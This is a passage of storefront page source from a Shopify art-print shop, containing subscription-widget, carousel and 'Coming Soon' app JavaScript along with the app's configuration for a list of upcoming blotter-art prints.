        var getId = $(this).parents(atcFormSelector).find('input[name="id"], select[name="id"], input#SelectedId').val();
        recurDiscountedPrice(getId);
        recurProperties($(this));
      });

      $(document).on('click',".recurpay__group_label", function(e) {
        $(this).parents('.recurpay__widget_container').find('[name="recurpay__group_main"]').prop("checked",true).change();
      });
      
      $(document).on('click',".recurpay-modal-cancel-btn", function(e) {
        $('[data-recurpay-visibility-modal]').hide();
      });

      function updateSelectors(only_subscription){
        for(r=0; r<$(pdpSelector).length; r++){
          if($(pdpSelector).eq(r).attr("data-only-subscription") == "true" || only_subscription == true){
            $(pdpSelector).eq(r).attr("data-only-subscription",true);
            $(pdpSelector).eq(r).find(".recurpay__widget[data-recurpay-widget]").addClass("recurpay_only_subscription_widget");
            $(pdpSelector).eq(r).find("[name='recurpay__group_main'][value='subscription']").prop("checked",true).change();
          }
        }
      }
      
      $(document).on('click',"[data-recurpay-action]", function(e) {
        addSubscription($(this));
      });
      
      if(recurpay.checkout == "recurpay"){
        $(document).on('click', checkoutSelector, function(e) {
          e.preventDefault();
          e.stopPropagation();
          $.getJSON('/cart', function(response) {
            recurCart(response);
          })
        });
        if($(recurpay.checkout_btn_override_class).length){
          document.addEventListener("click", handler, true);
          function handler(e) {
            if($(e.target).is(recurpay.checkout_btn_override_class)){
              e.stopPropagation();
              e.preventDefault();
              $.getJSON('/cart', function(response) {
                recurCart(response);
              });
            }
          }
        }
      }
    }
    //Append jQuery if it is not there, then call to recurpaySubscription
    //Otherwise directly call to recurpaySubscription
    if ((typeof(jQuery) == 'undefined')) {
      initScript('//ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js', function() {
        window.recurpayScript = jQuery.noConflict(true);
        recurpaySubscription(recurpayScript);
      })
    }
    else {
      recurpaySubscription(jQuery);
    }
  })();
</script>
    <script>
      function initCarousel(e) {
        if (e.target.classList.contains('main-carousel')) {
          let sectionId = e.detail.sectionId;
          let cardsOnMobile = 1;
          let cardsOnTablet = 2;
          let cardsOnDesktop = 3;
          if($(".section-template--" + sectionId + " > input:first-child").val() != undefined) {
            cardsOnMobile = $(".section-template--" + sectionId + " > input:first-child").val();
          }

          if($(".section-template--" + sectionId + " > input:nth-child(2)").val() != undefined) {
            cardsOnTablet = $(".section-template--" + sectionId + " > input:nth-child(2)").val();
          }

          if($(".section-template--" + sectionId + " > input:nth-child(3)").val() != undefined) {
            cardsOnDesktop = $(".section-template--" + sectionId + " > input:nth-child(3)").val();
          }
          
          $('.main-carousel-wrapper').each((i, obj) => {
            $(obj)
              .not('.slick-initialized')
              .slick({
                dots: false,
                infinite: false,
                speed: 300,
                adaptiveHeight: true,
                slidesToShow: parseInt(cardsOnDesktop),
                slidesToScroll: 1,
                responsive: [
                  {
                    breakpoint: 1024,
                    settings: {
                      slidesToShow: parseInt(cardsOnDesktop),
                      slidesToScroll: 1,
                      infinite: false,
                      dots: false,
                    },
                  },
                  {
                    breakpoint: 960,
                    settings: {
                      slidesToShow: parseInt(cardsOnTablet),
                      slidesToScroll: 1,
                    },
                  },
                  {
                    breakpoint: 640,
                    settings: {
                      slidesToShow: parseInt(cardsOnMobile),
                      slidesToScroll: 1,
                    },
                  },
                ],
              });
          });
        }
      }

      function initProductCarousel(e) {
        console.log(e.target.classList.contains('product-main-wrap'));
        
        if(e.target.classList.contains('product-main-wrap') || e.target.classList.contains('featured-product')) {
           $('#main-slider').not('.slick-initialized').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            fade: false,
            adaptiveHeight: true,
            infinite: false,
            useTransform: true,
            arrows:false,
            speed: 400,
            cssEase: 'cubic-bezier(0.77, 0, 0.18, 1)', 
          });
         
          $('#thumbnail-slider')
          .on('init', function(event, slick) {
            $('#thumbnail-slider .slick-slide.slick-current').addClass('is-active');
          })
          .not('.slick-initialized')
          .slick({
            centerMode: true,
            centerPadding: '60px',
            slidesToShow: 6,
            arrows: true,
            responsive: [
              {
                breakpoint: 1440,
                settings: {
                  centerMode: true,
                  centerPadding: '40px',
                  slidesToShow: 5
                }
              },
              {
                breakpoint: 680,
                settings: {
                  centerMode: true, 
                  centerPadding: '40px',
                  slidesToShow: 4
                }
              }
            ]
          });
        }
      }

      document.addEventListener('shopify:section:load', (e) => {
        initCarousel(e);
        initProductCarousel(e);
      });

      document.addEventListener('shopify:section:select', (e) => {
        initCarousel(e);
        initProductCarousel(e);
      });

      document.addEventListener('shopify:section:reorder', (e) => {
        initCarousel(e);
        initProductCarousel(e);
      });
    </script><!--Content in content_for_footer -->
<script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
<!-- Failed to render app block "889038032183852488": app block path "shopify://apps/viral-loops-referral-marketing/blocks/viral-loops-widget/f6623cbd-1455-4f35-8afe-9c00a023f2d7" does not exist --><div id="shopify-block-ASWEweXRiZlEyOWZxQ__17053802045444750248" class="shopify-block shopify-app-block"><script src="https://www.setubridgeapps.com/coming-soon-product/CSP-Extension/csp_script.js?v1" async></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@19.5.6/build/css/intlTelInput.css">
<script src="https://cdn.jsdelivr.net/npm/intl-tel-input@19.5.6/build/js/intlTelInput.min.js"></script>

  <script src="//cdn.shopify.com/extensions/019be500-25b4-7593-9bd5-1c5e404249ae/coming-soon-products-2-253/assets/jquery371.js" type="text/javascript"></script>

<script src="//cdn.shopify.com/extensions/019be500-25b4-7593-9bd5-1c5e404249ae/coming-soon-products-2-253/assets/coming-soon-app.js" type="text/javascript"></script>






















































  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
	
		<script>
		window.collectionPageProductAvailability = {
		
			"749897252979": true,
		
			"749425459315": true
		
		};
		</script>
	
	<script>
	var cspLblLen = `Coming Soon`.length;
	var baseFontSize = 13;
	var newFontSize = baseFontSize;
	if (cspLblLen > 15) {
	newFontSize = baseFontSize - (cspLblLen - 15);
	if (newFontSize < 12) {
	newFontSize = 12;
	}
	}
	var cspBadgeFont = `<style>.sb-collection-csp-label{font-size: ${newFontSize}px;}</style>`;
	var csp_badge_icon = `none`;
	var csp_badge_icon_html = ``;
	var csp_badge_template = 'default_temp';
	var enable_backinstock;
	var old_enable_backinstock = "";
	window.comingSoonSettings = {};
	window.comingSoonSettings = {"store_settings_id":"31712526958771","is_enabled":"1","is_all_products":"0","comingsoon_label":"Coming Soon","email":"shakedowngallery@gmail.com","title":"Register your interest","submit":"Notify me","hidePrice":"","form_theme":"0","hide_price_label":"undefined","hide_price_label_Collction":"undefined","shw_in_listing":"0","detail_page_show_class":"detail_page_show_class","csp_placeholder":"Enter Your E-mail","mail_chimp_enable":"undefined","pay_status":"active","plan_name":"Coming Soon Premium","save_customer":"0","recaptcha_enable":"0","gdpr_msg":"I agree to my email being stored and used to receive the newsletter.","time_format":"7","date_format":"17","date_option":"default","show_cfp_form":"show_csp_button","form_button_display_option":"show_csp_form","comingsoon_button_label":"Coming Soon","show_datetime_collection":"undefined","show_collection_msg":"none","show_available_date_msg":"1","auto_mode":"1","auto_notify":"0","hide_price_option":"0","integration_enable":"undefined","csp_badge_bg_clr":"linear-gradient(to right, rgb(0, 0, 0) 0%, rgb(0, 0, 0) 0%)","csp_badge_txt_clr":"#ffffff","csp_badge_temp":"default_temp","csp_btn_bg_clr":"#000000","csp_btn_txt_clr":"#ffffff","csp_btn_bghvr_clr":"#ffffff","csp_btn_txthvr_clr":"#000000","activate_thanku_mail":"1","wp_inquiry_msg":"Hey there,\r\nThank you for showing your interest in our product {product_name},\r\nWe will let you know when the product is launched. \r\n\r\nProduct URL: https:\/\/{product_URL}\r\n\r\nThanks\r\n{store_name}","wp_available_msg":"Hey there,\r\nThank you for showing your interest in our product.\r\nThe highly demanded {product_name} is finally launched.\r\nDont miss out on your chance to own it, \r\n\r\nOrder Now: https:\/\/{product_URL}\r\n\r\nThanks\r\n{store_name}","hidePriceCollction":"","products":"emek-they-loved-each-other-blotter-art-jungle-variant-copy, emek-steal-yer-face-blotter-art, emek-not-again-blotter-art, emek-they-loved-each-other-blotter-art, untitled-nov18_22-15, emek-cybercycle-blotter-art, krusty-blotter-art, emek-waterbear-thee-well-blotter-art-copy, veca-western-bugs-blotter-art, veca-they-re-great-blotter-art, veca-stoned-agin-blotter-art, veca-oh-yeah-orange-blotter-art, veca-oh-yeah-grape-blotter-art, oh-yeah-strawberry-blotter-art, natch-blotter-art, mark-dean-veca-gonzo-blotter-art, bluto-blotter-art","shop":"shakedown-gallery.myshopify.com","csp_timer_template_option":"default","name_placeholder":"Enter Your Name","phone_placeholder":"Phone Number EX: +919999999999","email_placeholder":"Your Email Address","success_msg":"Success! request has been sent!","name_error_msg":"Please enter your name.","phone_error_msg":"Please enter your phone number(With Country Code).","email_error_msg":"Please enter your email address.","variants_error_msg":"Please select the variants.","available_date_msg":"This print will be available on {date}\u0026nbsp;\u003cdiv\u003e\u003cspan style=caret-color: rgb(0,= 0,= 0);= color:= white-space:= pre-wrap;=\u003eat 9\u0026nbsp;\u003c\/span\u003e\u003cspan style=font-family: helvetica;= font-size:= 12px;= letter-spacing:= initial;= text-transform:=\u003eA\u003c\/span\u003e\u003cspan style=font-size: 1.4rem;= letter-spacing:= initial;= text-transform:= caret-color:= rgb(0,= 0,= 0);= color:= white-space:= pre-wrap;=\u003eM\u003c\/span\u003e\u003cspan style=font-size: 1.4rem;= letter-spacing:= initial;= text-transform:= caret-color:= rgb(0,= 0,= 0);= color:= white-space:= pre-wrap;=\u003e P\u003c\/span\u003e\u003cspan style=font-size: 1.4rem;= letter-spacing:= initial;= text-transform:= caret-color:= rgb(0,= 0,= 0);= color:= white-space:= pre-wrap;=\u003eacific.\u003c\/span\u003e\u003c\/div\u003e\u003cdiv\u003e\u003cdiv\u003e\u003cspan style=caret-color: rgb(0,= 0,= 0);= color:= white-space:= pre-wrap;=\u003ePle\u003c\/span\u003e\u003cspan style=caret-color: rgb(0,= 0,= 0);= color:= white-space:= pre-wrap;= font-size:= 1.4rem;= letter-spacing:= initial;= text-transform:=\u003ease return then.\u003c\/span\u003e\u003c\/div\u003e\u003cdiv\u003e\u003cspan style=caret-color: rgb(0,= 0,= 0);= color:= white-space:= pre-wrap;= font-size:= 1.4rem;= letter-spacing:= initial;= text-transform:=\u003eTh\u003c\/span\u003e\u003cspan style=caret-color: rgb(0,= 0,= 0);= color:= white-space:= pre-wrap;= font-size:= 1.4rem;= letter-spacing:= initial;= text-transform:=\u003eank you.\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e","activate_admin_mail":"1","twilio_account_SID":"","twilio_auth_token":"","twilio_phone_number":"","klaviyo_API":"","sendinblue_API":"","omnisend_API":"","mailchimp_API":"","recaptchasite_key":"","recaptchasecret_key":"","productPage_Price":"","collectionPage_Price":"","searchPage_Price":"","homePage_Price":"","datetime":"2025-12-01 09:00","email_service_name":"default","sendgrid_api":"","sendgrid_sender_email":"shakedowngallery@gmail.com","default_sender_name":"shakedown-gallery.myshopify.com","csp_custom_css":"","g-recaptcha-response":"","action":"validate_captcha","available_date_for_all_products":"2025-12-01 09:00","show_available_date":"1","show_available_time_onCollection":"undefined","show_only_comingsoon":"undefined","csp_custom_js":"","show_name_filed":"0","name_filed_reuired":"0","show_email_filed":"1","email_filed_reuired":"1","show_phone_filed":"0","phone_filed_reuired":"0","whatsapp_integration_enable":"0","whatsapp_integration_platform":"twilio","show_variants_filed":"0","variants_filed_reuired":"0","hidePriceList":"","store_timezone":"America\/Los_Angeles","csp-form-subtitle":"","phone_blank_msg":"Please enter phone number","email_blank_msg":"Please enter your email","csp_badge_icon":"none","badge-bgcolor-type":"linear","badge-bgcolor-position":"right","coll_timer_template_option":"coll_timer_template_1","sendgrid_admin_email":"","custom_smtp_sender_name":"","custom_smtp_email":"","custom_smtp_sender_email":"","custom_smtp_secure":"tls","custom_smtp_port":"","custom_smtp_host":"","custom_smtp_username":"","custom_smtp_pass":"","postmark_api_key":"","postmark_admin_email":"","postmark_sender_email":"","postmark_sender_name":"","mailchimp_api_key":"","mailchimp_admin_email":"","mailchimp_sender_email":"","mailchimp_sender_name":"","csp_badge_icon_html":"","csp_badge_icon_clr":"#000000","enable_on_product_page":"1","form_layout_type":"on_popup","selected-language":"","product_selection":"0","input":"","po_products":"","csp_collection_Ids":""};
	window.comingSoonSettings.backInStockSetting = null;
	window.comingSoonSettings.preOrderSetting = null;
	</script>
	<script>
	window.globalInventoryPolicy = {};
	
	
	
	
	
	
	
	window.globalInventoryPolicy["749897252979"] = "deny";
	
	
	
	
	
	
	
	
	window.globalInventoryPolicy["749425459315"] = "deny";
	
	
	window.variantPolicies = {};
	
	
	</script>
	<link href="//cdn.shopify.com/extensions/019be500-25b4-7593-9bd5-1c5e404249ae/coming-soon-products-2-253/assets/coming-soon.css" rel="stylesheet" type="text/css" media="all" />
	<link rel="stylesheet" href="https://www.setubridgeapps.com/coming-soon-product/CSP-Extension/csp_app.css?gergg">
	<style>
	:root{--csp-badge-icon-clr:#000000;--csp-btn-bg-color:#000000;--csp-btn-txt-color:#ffffff;--csp-btn-bghvr-color:#ffffff;--csp-btn-txthvr-color:#000000;--csp-badge-bg-color:linear-gradient(to right, rgb(0, 0, 0) 0%, rgb(0, 0, 0) 0%);--csp-badge-txt-color:#ffffff;--bis-badge-icon-clr:;--bis-btn-bg-color:;--bis-btn-txt-color:;--bis-btn-bghvr-color:;--bis-btn-txthvr-color:;--bis-badge-bg-color:;--bis-badge-txt-color:;--po-badge-icon-clr:;--po-btn-bg-color:;--po-btn-txt-color:;--po-btn-bghvr-color:;--po-btn-txthvr-color:;--po-badge-bg-color:;--po-badge-txt-color:}
	.sb-collection-csp-label{position:absolute;}
	</style>
	
	<script>
	let comingSoonSettings = window.comingSoonSettings
	let backInStockSettings = window.comingSoonSettings.backInStockSetting
	let preOrderSettings =window.comingSoonSettings.preOrderSetting
	var SB$;
	var csp_sb_extension = 1;
	var sb_csp_ProIDsCollectionsTest = { 
	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	
	 }
	var sb_csp_ProIDsCollections =`
	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	
	`;
	
	var csp_collections = {"collections":[]};
	
	
	
	var po_collections = {"collections":[]};
	var csp_products = {"products":[{"id":"8235445026995","csp_status":"Yes","handle":"emek-they-loved-each-other-blotter-art-jungle-variant-copy","csp_date_show":null,"csp_date":"2025-11-28 09:00","auto_notify":"0"},{"id":"8235442405555","csp_status":"Yes","handle":"emek-steal-yer-face-blotter-art","csp_date_show":null,"csp_date":"2025-11-28 09:00","auto_notify":"0"},{"id":"7122111791283","csp_status":"Yes","handle":"emek-not-again-blotter-art","csp_date_show":null,"csp_date":"2025-11-28 09:00","auto_notify":"0"},{"id":"8233267593395","csp_status":"Yes","handle":"emek-they-loved-each-other-blotter-art","csp_date_show":null,"csp_date":"2025-11-28 09:00","auto_notify":"0"},{"id":"8377955745971","csp_status":"Yes","handle":"untitled-nov18_22-15","csp_date_show":null,"csp_date":"2025-12-01 09:00","auto_notify":"0"},{"id":"6621671915699","csp_status":"Yes","handle":"emek-cybercycle-blotter-art","csp_date_show":null,"csp_date":"2025-11-28 09:00","auto_notify":"0"},{"id":"8378288079027","csp_status":"Yes","handle":"krusty-blotter-art","csp_date_show":null,"csp_date":"2025-11-28 09:00","auto_notify":"0"},{"id":"8235442503859","csp_status":"Yes","handle":"emek-waterbear-thee-well-blotter-art-copy","csp_date_show":null,"csp_date":"2025-11-28 09:00","auto_notify":"0"},{"id":"8378280181939","csp_status":"Yes","handle":"veca-western-bugs-blotter-art","csp_date_show":null,"csp_date":"2025-11-28 09:00","auto_notify":"0"},{"id":"8378280640691","csp_status":"Yes","handle":"veca-they-re-great-blotter-art","csp_date_show":null,"csp_date":"2025-11-28 09:00","auto_notify":"0"},{"id":"8378280575155","csp_status":"Yes","handle":"veca-stoned-agin-blotter-art","csp_date_show":null,"csp_date":"2025-11-28 09:00","auto_notify":"0"},{"id":"8380370518195","csp_status":"Yes","handle":"veca-oh-yeah-orange-blotter-art","csp_date_show":null,"csp_date":"2025-11-28 09:00","auto_notify":"0"},{"id":"8380370485427","csp_status":"Yes","handle":"veca-oh-yeah-grape-blotter-art","csp_date_show":null,"csp_date":"2025-11-28 09:00","auto_notify":"0"},{"id":"8378291159219","csp_status":"Yes","handle":"oh-yeah-strawberry-blotter-art","csp_date_show":null,"csp_date":"2025-11-28 09:00","auto_notify":"0"},{"id":"8378289094835","csp_status":"Yes","handle":"natch-blotter-art","csp_date_show":null,"csp_date":"2025-11-28 09:00","auto_notify":"0"},{"id":"8380369535155","csp_status":"Yes","handle":"mark-dean-veca-gonzo-blotter-art","csp_date_show":null,"csp_date":"2025-11-28 09:00","auto_notify":"0"},{"id":"8378289356979","csp_status":"Yes","handle":"bluto-blotter-art","csp_date_show":null,"csp_date":"2025-11-28 09:00","auto_notify":"0"}]};
	var po_products = {"products":[]};
	csp_product_collection_Data = {};
	po_product_collection_Data = {};
	Object.assign(csp_product_collection_Data, csp_collections, csp_products);
	window.csp_product_collection_Data = csp_product_collection_Data;
	if(po_collections == null){
	po_collections = {"collections":[]}
	}if(po_products == null){
	po_products = {"products":[]}
	}
	Object.assign(po_product_collection_Data, po_collections, po_products);
	var productOBJ = null
	var pay_status="active"
	var plan_name="Coming Soon Premium"
	var mail_chimp_enable="undefined"
	var sb_csp_shop= Shopify.shop;
	var csp_premium = 0;
	if(pay_status=="active" && plan_name =="Coming Soon Premium" ){ var csp_premium=1; }
	var store_timezone = `America/Los_Angeles`;
	var payment_status = `active`;
	var payment_plan_name = `Coming_Soon_Premium`;
	var sb_csp_is_all_products = `0`;
	if(backInStockSettings){
	enable_backinstock = backInStockSettings.enable_backinstock ? backInStockSettings.enable_backinstock : "";
	}
	if(old_enable_backinstock){
		enable_backinstock = old_enable_backinstock;
	}
	var enable_preorder;
	if(preOrderSettings){
	enable_preorder = preOrderSettings.enable_preorder;
	}
	var form_on_collection_page = ``
	var enable_on_product_page = `1`
	var product_page_form_layout_type = `on_popup`
	var available_date_for_all_products = `2025-12-01 09:00`;
	var csp_btn_bg_color = `#000000`
	var csp_btn_txt_color = `#ffffff`
	var shopMainUrl = `https://shakedowngallery.com`
	var pdpProduct = null;
	let sb_csp_ProIDsCollectionsArr = {};
	let productCardSelectors = ['.product-card', '.product-item', '.grid__item', '.product-grid-item', '.product-block', '.card-wrapper', '.product', '.product-tile', '.product__item', '.product-card-wrapper', '.product-single', 'article.product'];
	let addToCartSelectors = ['form[action*="/cart/add"] button[name="add"]','form[action*="/cart/add"] button[type="submit"]','form[action*="/cart/add"] input[name="add"]','form[action*="/cart/add"] input[type="submit"]','.product-form__submit','.product-form button[type="submit"]','.shopify-payment-button','.shopify-payment-button__button','.btn--add-to-cart','.add-to-cart','.product-add','shopify-paypal-button','.paypal-button','button'].join(',');
	if (window.location.pathname.indexOf('/products/') !== -1) {
		sb_csp_ProIDsCollections.split(",").forEach(pair => {
			let [key, value] = pair.split(":").map(s => s.replace(/['\s\n]/g, "").trim());
			if (key && value) {
				sb_csp_ProIDsCollectionsArr[key] = value
			}
		});
		document.addEventListener("DOMContentLoaded", async function() {
			try {
				let initiallyHideAddToCart = shouldHideAddToCart(productOBJ.id);
				if (initiallyHideAddToCart) {
					document.querySelectorAll('form[action*="/cart/add"]').forEach(el => {
						let btn = el.querySelectorAll(addToCartSelectors);
						if (btn) {
							btn.forEach(btnEl => {
								btnEl.classList.add('sb-csp-hideclass')
							})
						}
					});
					let storeTimeZone = await fetchTimeZoneData();
					let storeTime = new Date(storeTimeZone.dateTime || new Date());
					if (storeTime) {
						if (storeTime > listingProductDate) {
							document.querySelectorAll('form[action*="/cart/add"]').forEach(el => {
								let btn = el.querySelector(addToCartSelectors);
								if (btn) {
									btn.classList.add('sb-csp-hideclass')
								}
							})
						}
					}
				}
			} catch (err) {
				console.error("Error checking Add to Cart visibility:", err)
			}
		})
	}
	
	document.addEventListener("DOMContentLoaded", function() {
		hideAddToCartOnCollectionButtons()
	});
	let listingProductDate;

	if (sb_csp_is_all_products == '') {
		sb_csp_is_all_products = 0
	}
	let lastProductUrl = location.href;
	let variantChangeLocked = !1;
	new MutationObserver(() => {
		const currentUrl = location.href;
		if (currentUrl !== lastProductUrl) {
			lastProductUrl = currentUrl;
			if (currentUrl.includes('variant=') && enable_backinstock == '1') {
				setVariantPickerState(!0);
				variantChangeLocked = !0;
				const params = new URLSearchParams(window.location.search);
				const variantId = params.get('variant');
				if (variantChangeLocked) {
					console.log('Variant changed:', variantId);
					handleVariantChange(variantId);
					setTimeout(function() {
						setVariantPickerState(!1);
						variantChangeLocked = !1
					}, 500)
				} else {
					console.log('Variant change ignored — still processing...')
				}
			}
		}
	}).observe(document, {
		subtree: !0,
		childList: !0,
	});
	var hidePriceCollction = ""
	var hidePriceList = ``
	var productPage_Price = ``;
	var show_available_date = `1`;
	var show_available_date_test = `1`;
	var date_format =`17`;
	var date_option =`default`;
	var show_available_date_msg =`1`;
	var time_format = `7`;
	var show_datetime_collection =`none`;
	var coll_timer_template_option  =`coll_timer_template_1`;
	var sb_csp_enable="1";
	var enable = sb_csp_enable;
	var detail_page_show_class = "detail_page_show_class";
	var form_button_display_option =`show_csp_button`;
	var sb_csp_product_handle =``;
	var sb_csp_product_id =``;
	var product_url =``;
	var collection_id =`16923613`;
	var prod_ID_arr,prod_array,col_ID_arr,col_array,prod_array_url=[];
	var csp_current_collection_list_prodPage =`temp`;
	var curr_url_detailpge = ``;
	var curr_title_detailpge = ``;
	var curr_hundle_detailpge = ``;
	var curr_hundle_pid = ``;
	var product_title = ``;
	var recaptcha_enable = `0`;
	var recaptchasite_key =``;
	var show_only_comingsoon = `undefined`;
	var auto_mode =`1`;
	var auto_notify =`0`;
	var show_name_filed =`0`;
	var show_email_filed =`1`;
	var show_phone_filed =`0`;
	var name_filed_reuired =`0`;
	var email_filed_reuired =`1`;
	var phone_filed_reuired =`0`;
	var show_variants_filed = `0`;
	var variants_filed_reuired = `0`;
	var ownermail="shakedowngallery@gmail.com";
	csp_custom_css = `<style></style>`;
	var csp_custom_js = "";
	csp_custom_js = document.createElement("script");
	csp_custom_js.type = "text/javascript";
	csp_custom_js.text = ``;
	var is_redirect="";
	var redirect_page="";
	var sbCSPBadgeClass = {"default_temp": 'collection-coming-soon-label',"temp1": 'coll_csp_lbl_temp1',"temp2": 'coll_csp_lbl_temp2',"temp3": 'coll_csp_lbl_temp3',"temp4": 'coll_csp_lbl_temp4',"temp5": 'coll_csp_lbl_temp5',"temp6": 'coll_csp_lbl_temp6',"temp7": 'coll_csp_lbl_temp7',"temp8": 'coll_csp_lbl_temp8',"temp9": 'coll_csp_lbl_temp9',"temp10": 'coll_csp_lbl_temp10',"temp11": 'coll_csp_lbl_temp11',"temp12": 'coll_csp_lbl_temp12',"temp13": 'coll_csp_lbl_temp13',"temp14": 'coll_csp_lbl_temp14',"temp15": 'coll_csp_lbl_temp15',"temp_none": 'coll_csp_temp_none',"temp16": 'coll_csp_lbl_temp16',"temp17": 'coll_csp_lbl_temp17',"temp18": 'coll_csp_lbl_temp18',"temp19": 'coll_csp_lbl_temp19',"temp20": 'coll_csp_lbl_temp20'};
	var cspCollectionLabelClass = sbCSPBadgeClass[csp_badge_template] || 'default_class';  
	var sb_csp_colAllresults = filterConvertArray(sb_csp_ProIDsCollections);
	var cspcolIDSresults = CreateArrays(csp_product_collection_Data['collections'])
	var cspprodAllresults =  CreateArrays(csp_product_collection_Data['products'])
	var pocolIDSresults = CreateArrays(po_product_collection_Data['collections'])
	var poprodAllresults =  CreateArrays(po_product_collection_Data['products'])
	var registeredIntervals = [];
	var store_real_time =  `2026/01/22 12:58:34`;
	var donot_remove_duplicate_timer = true;
	var match_procol_id = match_type = '';
	var first_selected_var = ``
	var first_selected_var_id = ``
	var csp_shop_lang = `en`;
	var variantCsp = null;
	
	
	
	
	var cspTranslationData = null;
	var bisTranslationData = null;
	var bisLanguageCode = null;
	var cspLanguageCode = `null`;
	let cspDefaultTranslation = addDefaultTranslation(comingSoonSettings);
	let cspLanguageData = getLanguageCode(cspTranslationData, cspLanguageCode);
	cspTranslationData = Object.keys(cspLanguageData).includes('translationData') ? cspLanguageData.translationData : cspTranslationData
	cspLanguageCode = Object.keys(cspLanguageData).includes('lanCode') ? cspLanguageData.lanCode : cspLanguageCode
	cspTranslationData.push(cspDefaultTranslation);
	cspLanguageCode.push('default');
	var bisSBSelLan = null;
	if (backInStockSettings && backInStockSettings.enable_backinstock == 1) {
		let bisDefaultTranslation = addDefaultTranslation(backInStockSettings);
		let bisLanguageData = getLanguageCode(bisTranslationData, bisLanguageCode);
		bisTranslationData = Object.keys(bisLanguageData).includes('translationData') ? bisLanguageData.translationData : bisTranslationData
		bisLanguageCode = Object.keys(bisLanguageData).includes('lanCode') ? bisLanguageData.lanCode : bisLanguageCode
		bisTranslationData.push(bisDefaultTranslation)
		bisLanguageCode.push('default');
		bisSBSelLan = getLanguageDetails(csp_shop_lang, bisTranslationData);
		if (bisSBSelLan == null) {
			bisSBSelLan = bisDefaultTranslation
		}
	}
	var poSBSelLan = null;
	if (preOrderSettings && preOrderSettings.enable_preorder == 1) {
		let poDefaultTranslation = addDefaultTranslation(preOrderSettings);
		if (poSBSelLan == null) {
			poSBSelLan = poDefaultTranslation
		}
	}
	var cspSBSelLan = getLanguageDetails(csp_shop_lang, cspTranslationData);
	if (cspSBSelLan == null) {
		cspSBSelLan = cspDefaultTranslation
	}
	var submit_btn_name = cspSBSelLan['submit-title'] == '' ? cspSBSelLan.csp_button_label : cspSBSelLan['submit-title'];
	var csp_form_success_msg = cspSBSelLan['success-msg'];
	var available_date_msg = cspSBSelLan['available-msg'];
	var gdpr_olduser = '';
	var gdpr_newuser = '';
	var gdpr_msg_show = '';
	let counter = 0
	var save_customer = "0";
	var powered_by = '';
	if(plan_name == 'coming_soon_basic'){
	powered_by = '<div class="sb-powered"><p>Powered by <a href="http://setubridge.com/">SetuBridge</a></p></div>';
	}
	var isTimeZoneFetch = false;
	var autoNotifyArr = [];
	var csp_badge_bg_color = `linear-gradient(to right, rgb(0, 0, 0) 0%, rgb(0, 0, 0) 0%)`;
	if (typeof csp_additional_field == 'undefined') {
	var csp_additional_field = ``;
	} else {
	var csp_additional_field = csp_additional_field;
	}
	if (typeof(serverPath) == "undefined") {
	var serverPath = 'https://setubridgeapps.com/coming-soon-product/app/src/public';
	}
	var timer_template_option = `default`;
	if (timer_template_option == "" || timer_template_option == " ") {
	timer_template_option = "default";
	}
	if (show_datetime_collection != "use_timer_template") {
	coll_timer_template_option = '';
	}
	let sb_hide_css = ``;
	if (cspSBSelLan['col-csp-badge'].length <= 0) {
	{
	sb_hide_css += `.sb-collection-csp-label{display: none}`;
	}
	}
	if (cspSBSelLan['csp_button_label'].length <= 0) {
	sb_hide_css += `.csp-prod-wrapper-detailpage{ display: none }`;
	}
	if (cspSBSelLan['col-csp-badge'].length <= 0 && csp_badge_template == 'temp_none') {
	sb_hide_css += `.collection-coming-soon-label,.sb-collection-csp-label{ content: none }`;
	}
	var titleClassesInForm = '.sb-coming-soon-title,.product-meta__title,.product-meta,.product__title,.gt_heading,.product-title,h1[data-pf-type="ProductTitle"],.product-page--heading,.product-name,.title,.product-single__title,.product-sku,h2[id="popup_cart_title"],.flash-deal,.product-form__variants';
	if (typeof(window.BOOMR) !== "undefined") {
	var originalThemeName = window.BOOMR.themeName;
	} else {
	var originalThemeName = Shopify.theme.name;
	}
	if ((typeof jQuery === 'undefined') || (parseFloat(jQuery.fn.jquery) < 1.7)) {
		loadScript('//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js', function() {
			jQuery191 = jQuery.noConflict(!0);
			SB$ = jQuery191;
			get_timezone(jQuery191)
		})
	} else {
		SB$ = jQuery;
		get_timezone(jQuery)
	}
	if ((sb_csp_shop == "656391.myshopify.com" || sb_csp_shop == "shop-hey-june.myshopify.com") && payment_plan_name == "coming_soon_special") {
		if (sb_repload_script === "undefined") {
			sb_repload_script = "v1"
		}(function() {
			var script = document.createElement('script');
			script.src = 'https://setubridgeapps.com/coming-soon-product/client-customization/' + sb_csp_shop + '/coming-soon.js?' + sb_repload_script;
			script.onload = function() {};
			document.head.appendChild(script)
		})()
	} else {
		function myAppJavaScript_csp($) {
			var executionId = Date.now();
			$("body").append(csp_custom_css);
			$("body").append(csp_custom_js);
			$('body').append(cspBadgeFont);
			$("body").append(`<style>.csp-prod-wrapper-detailpage .goinDetailPage:after{content: none}</style>`);
			if (csp_badge_template == "temp4") {
				$('.media, .card__media').css({
					"overflow": "unset"
				})
			}
			try {
				$("body").append('<style>' + sb_hide_css + '</style>')
			} catch (e) {}
			setTimeout(function() {
				checkForCollectionPage();
			}, 500)
			setTimeout(function() {
				countryCodeInit();
			}, 1000)
			checkForProductPage();
			setTimeout(function() {
				autoNotifyCall($)
			}, 5000);
			removeCSPFromCart($);
			setTimeout(function() {
				removeCSPFromCart($)
			}, 2000)
			setTimeout(function() {
				removeCSPFromCart($)
			}, 4000);
			(function () {
				const originalFetch = window.fetch;

				window.fetch = async function () {
					const response = await originalFetch.apply(this, arguments);

					let url = arguments[0];

					// Handle Request object
					if (url instanceof Request) {
						url = url.url;
					}

